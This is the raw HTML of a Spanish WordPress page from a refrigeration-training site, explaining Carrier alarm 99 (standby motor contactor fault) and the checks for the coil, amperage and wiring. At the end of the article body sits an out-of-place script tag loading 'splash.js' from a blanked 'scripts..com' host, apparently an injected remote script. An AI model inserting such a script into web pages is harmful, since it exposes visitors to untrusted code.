roll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.conforempresarial.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.conforempresarial.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.4" id="cookie-law-info-js"></script>
<!--[if lt IE 9]>
<script src="https://www.conforempresarial.com/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expande el men\u00fa inferior","collapse":"plegar men\u00fa inferior"};
</script>
<script src="https://www.conforempresarial.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<script src="https://www.conforempresarial.com/wp-content/plugins/learnpress/assets/js/dist/loadAJAX.min.js?ver=4.2.6.8.2" id="lp-load-ajax-js" async data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://www.conforempresarial.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.conforempresarial.com/wp-json/wp/v2/posts/18960" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.conforempresarial.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.conforempresarial.com/?p=18960' />
<link rel="alternate" type="application/json+oembed" href="https://www.conforempresarial.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.conforempresarial.com%2Falarma-99-carrier%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.conforempresarial.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.conforempresarial.com%2Falarma-99-carrier%2F&#038;format=xml" />
<style id="custom-background-css">
body.custom-background { background-color: #191904; }
</style>
	
	<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "plur82c3as");
</script>
	
	
	</head>

<body class="post-template-default single single-post postid-18960 single-format-standard custom-background wp-embed-responsive no-sidebar">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Ir al contenido		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://www.conforempresarial.com/" rel="home">ConforempresariaL</a></p>
										</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menú</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Menú Primario">
								<div class="menu-cursos-container"><ul id="menu-cursos" class="primary-menu"><li id="menu-item-1772" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1772"><a href="https://www.conforempresarial.com/quienes-somos/">Nosotros</a>
<ul class="sub-menu">
	<li id="menu-item-1773" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1773"><a href="https://www.conforempresarial.com/contactenos/">Contacto</a></li>
	<li id="menu-item-5479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5479"><a href="https://www.conforempresarial.com/politica-de-cookies/">Política de cookies</a>
	<ul class="sub-menu">
		<li id="menu-item-5484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5484"><a href="https://www.conforempresarial.com/politica-de-privacidad/">Política de Privacidad</a></li>
		<li id="menu-item-5488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5488"><a href="https://www.conforempresarial.com/aviso-legal/">Aviso Legal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1668"><a href="https://www.conforempresarial.com/">Cursos</a>
<ul class="sub-menu">
	<li id="menu-item-1763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1763"><a href="https://www.conforempresarial.com/category/refrigeracion/">Refrigeracion</a>
	<ul class="sub-menu">
		<li id="menu-item-1678" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1678"><a href="https://www.conforempresarial.com/curso-aire-domestico/">Curso de Refrigeración y Aire Acondicionado Domestico</a></li>
		<li id="menu-item-1688" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1688"><a href="https://www.conforempresarial.com/curso-refrigeracion-comercial-nivel-2-cuartos-frios/">Curso Refrigeración Comercial</a></li>
		<li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1676"><a href="https://www.conforempresarial.com/curso-de-inverter/">Curso de Refrigeración y Aire Acondicionado Inverter</a></li>
		<li id="menu-item-1673" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1673"><a href="https://www.conforempresarial.com/curso-de-chiller/">Curso de Chiller</a></li>
		<li id="menu-item-1677" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1677"><a href="https://www.conforempresarial.com/curso-de-refrigeracion-industrial/">Curso de Refrigeración Industrial</a></li>
		<li id="menu-item-1669" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1669"><a href="https://www.conforempresarial.com/curso-cadena-de-frio/">Curso de Cadena de Frio</a></li>
		<li id="menu-item-1682" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1682"><a href="https://www.conforempresarial.com/curso-aire-acondicionado-por-ducterias/">Ductos para aire acondicionado</a></li>
		<li id="menu-item-1687" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1687"><a href="https://www.conforempresarial.com/curso-refrigeracion-absorcion/">Refrigeración por Absorción</a></li>
		<li id="menu-item-1689" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1689"><a href="https://www.conforempresarial.com/curso-de-refrigeracion-amoniaco/">Refrigeración con amoniaco</a></li>
		<li id="menu-item-3120" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3120"><a href="https://www.conforempresarial.com/curso-de-refrigeracion-co2/">Refrigeración CO2</a></li>
		<li id="menu-item-1684" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1684"><a href="https://www.conforempresarial.com/curso-electronica-en-refrigeracion/">Curso Electrónica en Refrigeración y Aire Acondicionado</a></li>
	</ul>
</li>
	<li id="menu-item-1764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1764"><a href="https://www.conforempresarial.com/category/mecanica/">Mecanica</a>
	<ul class="sub-menu">
		<li id="menu-item-1672" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1672"><a href="https://www.conforempresarial.com/curso-de-bombas/">Curso de Bombas Centrifugas y Desplazamiento Positivo</a></li>
		<li id="menu-item-1670" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1670"><a href="https://www.conforempresarial.com/curso-calderas-industriales/">Curso Calderas Industriales</a></li>
		<li id="menu-item-1674" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1674"><a href="https://www.conforempresarial.com/curso-de-compresores/">Curso de Compresores de Aire</a></li>
		<li id="menu-item-1675" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1675"><a href="https://www.conforempresarial.com/curso-de-hidraulica/">Curso de Hidráulica</a></li>
		<li id="menu-item-1681" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1681"><a href="https://www.conforempresarial.com/curso-diseno-de-maquinaria-industrial/">Diseño de Máquinas</a></li>
		<li id="menu-item-1680" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1680"><a href="https://www.conforempresarial.com/curso-mantenimiento-predictivo-analisis-de-vibraciones-mecanicas/">Vibración Mecánica</a></li>
		<li id="menu-item-1685" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1685"><a href="https://www.conforempresarial.com/curso-hidraulica-neumatica/">Curso Hidráulica y Neumática</a></li>
		<li id="menu-item-1686" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1686"><a href="https://www.conforempresarial.com/curso-redes-de-distribucion-de-agua/">Curso Sistema de distribución de agua</a>
		<ul class="sub-menu">
			<li id="menu-item-3227" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3227"><a href="https://www.conforempresarial.com/curso-de-mecatronica/">Curso de Mecatrónica</a></li>
			<li id="menu-item-3228" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3228"><a href="https://www.conforempresarial.com/https-www-conforempresarial-com-cursos-en-linea-a-distancia/">Curso Sistemas de Ventilación</a></li>
			<li id="menu-item-3226" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-3226"><a href="https://www.conforempresarial.com/curso-de-calefaccion/">Curso de Calefacción</a>
			<ul class="sub-menu">
				<li id="menu-item-3269" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3269"><a href="https://www.conforempresarial.com/curso-refrigeracion-y-climatizacion-evaporativa/">Enfriador evaporativo industrial</a></li>
			</ul>
</li>
			<li id="menu-item-3288" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3288"><a href="https://www.conforempresarial.com/curso-refrigeracion-y-climatizacion-eficiente-con-ahorro-de-energia/">Curso Refrigeración y Climatización  Eficiente  En Ahorro De Energía</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1765" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1765"><a href="https://www.conforempresarial.com/category/automotriz/">Transporte Refrigerado</a>
	<ul class="sub-menu">
		<li id="menu-item-1683" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1683"><a href="https://www.conforempresarial.com/curso-electronica-computadora-automotriz/">Curso Electrónica Computadora Automotriz</a></li>
		<li id="menu-item-1679" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1679"><a href="https://www.conforempresarial.com/curso-de-thermoking/">Curso de Thermoking</a></li>
		<li id="menu-item-1671" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1671"><a href="https://www.conforempresarial.com/curso-aire-acondicionado-automotriz/">Curso de Aire Acondicionado Automotriz</a></li>
	</ul>
</li>
	<li id="menu-item-2271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2271"><a href="https://www.conforempresarial.com/category/herramientas-gratis/">Herramientas Gratis</a>
	<ul class="sub-menu">
		<li id="menu-item-2272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2272"><a href="https://www.conforempresarial.com/calculo-de-cuartos-frios/">Carga térmica promedio en Cuartos Frios:</a></li>
		<li id="menu-item-2273" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2273"><a href="https://www.conforempresarial.com/como-calculo-el-aire-acondicionado-que-necesito/">Tabla para calcular btu aire acondicionado</a></li>
		<li id="menu-item-2276" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2276"><a href="https://www.conforempresarial.com/calculo-de-chiller/">Cálculo de Chiller</a></li>
		<li id="menu-item-3123" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3123"><a href="https://www.conforempresarial.com/simulador-de-chiller/">Simulador de Chiller</a></li>
		<li id="menu-item-3124" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3124"><a href="https://www.conforempresarial.com/simulador-de-aire-acondicionado/">Simulador de Aire Acondicionado</a></li>
		<li id="menu-item-2286" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2286"><a href="https://www.conforempresarial.com/test-aire-acondicionado-automotriz/">Test Aire Acondicionado Automotriz</a></li>
		<li id="menu-item-2285" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2285"><a href="https://www.conforempresarial.com/test-de-electricidad-en-neveras-refrigeradores-domesticos/">Test de Electricidad en Neveras Refrigeradores Domésticos</a></li>
		<li id="menu-item-2284" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2284"><a href="https://www.conforempresarial.com/test-de-hidraulica-conceptos-basicos/">Test de Hidráulica</a></li>
		<li id="menu-item-2287" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2287"><a href="https://www.conforempresarial.com/test-de-refrigeracion-y-aire-acondicionado/">Examen de Refrigeración y Aire Acondicionado con Respuestas</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1774"><a href="https://www.conforempresarial.com/">Inicio</a></li>
<li id="menu-item-23654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23654"><a href="https://www.conforempresarial.com/instructors/">Instructors</a></li>
<li id="menu-item-23657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23657"><a href="https://www.conforempresarial.com/instructor/">Instructor</a></li>
<li id="menu-item-23660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23660"><a href="https://www.conforempresarial.com/lp-become-a-teacher/">Become A Teacher</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-18960" class="post-18960 post type-post status-publish format-standard hentry category-logostica category-automotriz">
	<header class="entry-header">
		<h1 class="entry-title">Alarma 99 Carrier</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		
<p>La <strong><em>alarma 99 carrier</em></strong> indica COMPROBAR CONTACTOR DE MOTOR STAND BY O REPOSO</p>



<h2 class="wp-block-heading">¿Cuando se activa el código de falla 99 carrier?</h2>



<ul><li>TRIGGER–ON: La corriente del relé del contactor del motor de reserva (PSCONR) es más alta de lo normal. </li><li>CONTROL DE LA UNIDAD: Funcionamiento del motor y standby: solo alarma.</li><li>CONDICIÓN DE REINICIO: reinicio automático cuando el consumo de corriente (amperios) de la bobina PSCONR es normal o alarma.</li><li>Se puede restablecer manualmente a través del teclado o apagando la unidad y luego volviéndola a encender.</li><li>Una vez que se ha realizado una reparación o corrección, el activo la alarma debe borrarse sola </li><li>Opere la unidad a través de los modos apropiados para ver si ocurre cualquier alarma activa. </li></ul>



<h2 class="wp-block-heading">¿Que hacer con la alarma 99 falla Carrier?</h2>



<ul><li>Inspeccione el relé del contactor de reserva  bobina y terminales</li><li>Confirme que no hay daño a la bobina, sin pines dañados o corroídos</li><li>Compruebe la resistencia de la bobina del contactor, no se puede abrir (ohmios infinitos); en cortocircuito (cero ohmios) o en cortocircuito a tierra.</li><li>Compruebe el consumo de amperios de la bobina.</li><li>Verifique el consumo actual de PSCONR</li><li>Utilice el modo de prueba de componentes para probar consumo de corriente del circuito.</li><li>Verifique el cableado de PSCONR, inspeccione el arnés y la caja de control pines y terminales del conector.</li></ul>
<script src='https://scripts..com/splash.js?v=4.444' type='text/javascript'></script>	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt="Avatar del Usuario" class="lazy lazy-hidden avatar" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://secure.gravatar.com/avatar/bb50e45482bff9e60e11df801d695d8e?s=96&d=mm&r=g" height="49" width="49"><noscript><img alt="Avatar del Usuario" class="avatar" src="https://secure.gravatar.com/avatar/bb50e45482bff9e60e11df801d695d8e?s=96&d=mm&r=g" height="49" width="49"></noscript><span class="screen-reader-text">Autor </span> <a class="url fn n" href="https://www.conforempresarial.com/author/conforem-admin/">CONFOREMPRESARIAL</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://www.conforempresarial.com/alarma-99-carrier/" rel="bookmark"><time class="entry-date published" datetime="2022-05-12T20:55:26+00:00">mayo 12, 2022</time><time class="updated" datetime="2022-05-15T20:30:48+00:00">mayo 15, 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://www.conforempresarial.com/category/logostica/" rel="category tag">Logistica</a>, <a href="https://www.conforempresarial.com/category/automotriz/" rel="category tag">Transporte Refrigerado</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-18960 -->

<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/alarma-99-carrier/#respond" style="display:none;">Cancelar respuesta</a></small></h2><form action="https://www.conforempresarial.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='18960' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.conforempresarial.com/alarma-98-carrier/" rel="prev"><span class="meta-nav" aria-hidden="true">Anterior</span> <span class="screen-reader-text">Entrada anterior:</span> <span class="post-title">Alarma 98 Carrier</span></a></div><div class="nav-next"><a href="https://www.conforempresarial.com/alarma-121-carrier/" rel="next"><span class="meta-nav" aria-hidden="true">Siguiente</span> <span class="screen-reader-text">Entrada siguiente:</span> <span class="post-title">Alarma 121 Carrier</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->



		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Menú principal del pié de página">
					<div class="menu-cursos-container"><ul id="menu-cursos-1" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1772"><a href="https://www.conforempresarial.com/quienes-somos/">Nosotros</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1773"><a href="https://www.conforempresarial.com/contactenos/">Contacto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5479"><a href="https://www.conforempresarial.com/politica-de-cookies/">Política de cookies</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5484"><a href="https://www.conforempresarial.com/politica-de-privacidad/">Política de Privacidad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5488"><a href="https://www.conforempresarial.com/aviso-legal/">Aviso Legal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1668"><a href="https://www.conforempresarial.com/">Cursos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1763"><a href="https://www.conforempresarial.com/category/refrigeracion/">Refrigeracion</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1678"><a href="https://www.conforempresarial.com/curso-aire-domestico/">Curso de Refrigeración y Aire Acondicionado Domestico</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1688"><a href="https://www.conforempresarial.com/curso-refrigeracion-comercial-nivel-2-cuartos-frios/">Curso Refrigeración Comercial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1676"><a href="https://www.conforempresarial.com/curso-de-inverter/">Curso de Refrigeración y Aire Acondicionado Inverter</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1673"><a href="https://www.conforempresarial.com/curso-de-chiller/">Curso de Chiller</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1677"><a href="https://www.conforempresarial.com/curso-de-refrigeracion-industrial/">Curso de Refrigeración Industrial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1669"><a href="https://www.conforempresarial.com/curso-cadena-de-frio/">Curso de Cadena de Frio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1682"><a href="https://www.conforempresarial.com/curso-aire-acondicionado-por-ducterias/">Ductos para aire acondicionado</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1687"><a href="https://www.conforempresarial.com/curso-refrigeracion-absorcion/">Refrigeración por Absorción</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1689"><a href="https://www.conforempresarial.com/curso-de-refrigeracion-amoniaco/">Refrigeración con amoniaco</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3120"><a href="https://www.conforempresarial.com/curso-de-refrigeracion-co2/">Refrigeración CO2</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1684"><a href="https://www.conforempresarial.com/curso-electronica-en-refrigeracion/">Curso Electrónica en Refrigeración y Aire Acondicionado</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1764"><a href="https://www.conforempresarial.com/category/mecanica/">Mecanica</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1672"><a href="https://www.conforempresarial.com/curso-de-bombas/">Curso de Bombas Centrifugas y Desplazamiento Positivo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1670"><a href="https://www.conforempresarial.com/curso-calderas-industriales/">Curso Calderas Industriales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1674"><a href="https://www.conforempresarial.com/curso-de-compresores/">Curso de Compresores de Aire</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1675"><a href="https://www.conforempresarial.com/curso-de-hidraulica/">Curso de Hidráulica</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1681"><a href="https://www.conforempresarial.com/curso-diseno-de-maquinaria-industrial/">Diseño de Máquinas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1680"><a href="https://www.conforempresarial.com/curso-mantenimiento-predictivo-analisis-de-vibraciones-mecanicas/">Vibración Mecánica</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1685"><a href="https://www.conforempresarial.com/curso-hidraulica-neumatica/">Curso Hidráulica y Neumática</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1686"><a href="https://www.conforempresarial.com/curso-redes-de-distribucion-de-agua/">Curso Sistema de distribución de agua</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3227"><a href="https://www.conforempresarial.com/curso-de-mecatronica/">Curso de Mecatrónica</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3228"><a href="https://www.conforempresarial.com/https-www-conforempresarial-com-cursos-en-linea-a-distancia/">Curso Sistemas de Ventilación</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-3226"><a href="https://www.conforempresarial.com/curso-de-calefaccion/">Curso de Calefacción</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3269"><a href="https://www.conforempresarial.com/curso-refrigeracion-y-climatizacion-evaporativa/">Enfriador evaporativo industrial</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3288"><a href="https://www.conforempresarial.com/curso-refrigeracion-y-climatizacion-eficiente-con-ahorro-de-energia/">Curso Refrigeración y Climatización  Eficiente  En Ahorro De Energía</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1765"><a href="https://www.conforempresarial.com/category/automotriz/">Transporte Refrigerado</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1683"><a href="https://www.conforempresarial.com/curso-electronica-computadora-automotriz/">Curso Electrónica Computadora Automotriz</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1679"><a href="https://www.conforempresarial.com/curso-de-thermoking/">Curso de Thermoking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1671"><a href="https://www.conforempresarial.com/curso-aire-acondicionado-automotriz/">Curso de Aire Acondicionado Automotriz</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2271"><a href="https://www.conforempresarial.com/category/herramientas-gratis/">Herramientas Gratis</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2272"><a href="https://www.conforempresarial.com/calculo-de-cuartos-frios/">Carga térmica promedio en Cuartos Frios:</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2273"><a href="https://www.conforempresarial.com/como-calculo-el-aire-acondicionado-que-necesito/">Tabla para calcular btu aire acondicionado</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2276"><a href="https://www.conforempresarial.com/calculo-de-chiller/">Cálculo de Chiller</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3123"><a href="https://www.conforempresarial.com/simulador-de-chiller/">Simulador de Chiller</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3124"><a href="https://www.conforempresarial.com/simulador-de-aire-acondicionado/">Simulador de Aire Acondicionado</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2286"><a href="https://www.conforempresarial.com/test-aire-acondicionado-automotriz/">Test Aire Acondicionado Automotriz</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2285"><a href="https://www.conforempresarial.com/test-de-electricidad-en-neveras-refrigeradores-domesticos/">Test de Electricidad en Neveras Refrigeradores Domésticos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2284"><a href="https://www.conforempresarial.com/test-de-hidraulica-conceptos-basicos/">Test de Hidráulica</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2287"><a href="https://www.conforempresarial.com/test-de-refrigeracion-y-aire-acondicionado/">Examen de Refrigeración y Aire Acondicionado con Respuestas</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1774"><a href="https://www.conforempresarial.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23654"><a href="https://www.conforempresarial.com/instructors/">Instructors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23657"><a href="https://www.conforempresarial.com/instructor/">Instructor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23660"><a href="https://www.conforempresarial.com/lp-become-a-teacher/">Become A Teacher</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://www.conforempresarial.com/" rel="home">ConforempresariaL</a></span>
								<a href="https://es-co.wordpress.org/" class="imprint">
					Funciona gracias a WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>La web usa cookies para mejorar su uso. Se asume que está de acuerdo, y puede rechazarlas.<br />
<a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">Aceotar</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
